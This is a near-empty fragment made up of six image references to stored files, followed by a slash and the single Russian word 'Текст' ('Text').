





/


Текст
